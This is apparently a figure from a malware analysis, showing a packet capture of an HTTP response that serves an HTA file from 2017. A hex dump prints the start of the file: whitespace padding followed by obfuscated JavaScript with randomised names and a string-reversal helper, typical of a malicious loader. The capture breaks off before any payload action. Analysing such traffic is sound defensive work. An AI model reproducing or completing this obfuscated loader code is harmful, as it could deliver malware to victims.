 Hypertext Transfer Protocol
HTTP/1.1 200 OK\r\n
Server: nginx/1.12.0\r\n
Date: Mon, 26 Jun 2017 23:45:40 GMT\r\n
Content-Type: application/hta\r\n
Content-Length: 13893\r\n
Last-Modified: Mon, 26 Jun 2017 22:28:33 GMT\r\n
Connection: keep-alive\r\n
ETag: "59518a91-3645"\r\n
Accept-Ranges: bytes\r\n
\r\n
[HTTP response 1/1]
[Time since request: 0.373338000 seconds]
[Request in frame: 4]
File Data: 13893 bytes
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
20 20 20 20 20 20 20 20 20 20 20 20 20 20 20 20
20 20 20 20 20 20 20 3c 73 63 72 69 70 74 3e 66 < script>f
75 6e 63 74 69 6f 6e 20 63 44 4c 28 6a 38 39 6f unction cDL(j89o
34 4b 50 6f 32 6b 2c 20 78 47 29 7b 72 65 74 75 4KPo2k, xG){retu
72 6e 20 6a 38 39 6f 34 4b 50 6f 32 6b 2e 63 68 rn j89o4 KPo2k.ch
61 72 41 74 28 78 47 29 3b 7d 66 75 6e 63 74 69 arAt(xG) ;}functi
6f 6e 20 74 55 57 78 28 74 76 4d 69 47 63 6b 46 on tUWx( tvMiGckF
72 29 7b 76 61 72 20 65 46 30 30 50 50 50 4d 20 r){var e F00PPPM
3d 20 22 22 3b 20 76 61 72 20 6c 71 20 3d 20 30 = ""; va r lq = 0
3b 66 6f 72 20 28 6c 71 20 3d 20 74 76 4d 69 47 ;for (lq = tvMiG
63 6b 46 72 2e 6c 65 6e 67 74 68 20 2d 20 31 3b ckFr.len gth - 1;
20 6c 71 20 3e 3d 20 30 3b 20 6c 71 20 2d 3d 20 lq >= 0 ; lq -=
31 29 7b 65 46 30 30 50 50 50 4d 20 2b 3d 20 63 1){eF00P PPM += c
44 4c 28 74 76 4d 69 47 63 6b 46 72 2c 20 6c 71 DL(tvMiG ckFr, lq
29 3b 7d 72 65 74 75 72 6e 20 65 46 30 30 50 50 );}retur n eF00PP
50 4d 3b 7d 66 75 6e 63 74 69 6f 6e 20 77 57 34 PM;}func tion wW4
70 28 61 6a 30 6c 44 4d 4d 46 4c 29 20 7b 76 61 p(aj0lDM MFL) {va
72 20 70 6e 4e 78 72 42 4a 38 69 67 20 3d 20 22 r pnNxrB J8ig = "
5c 78 37 32 22 3b 76 61 72 20 75 38 77 66 45 68 \x72";va r u8wfEh
55 20 3d 22 43 22 3b 20 76 61 72 20 71 31 36 41 U ="C"; var q16A
43 6f 62 4e 6b 77 20 3d 20 5b 5d 3b 20 76 61 72 CobNkw = []; var
20 79 78 43 70 34 20 3d 20 22 6f 22 3b 71 31 36 yxCp4 = "o";q16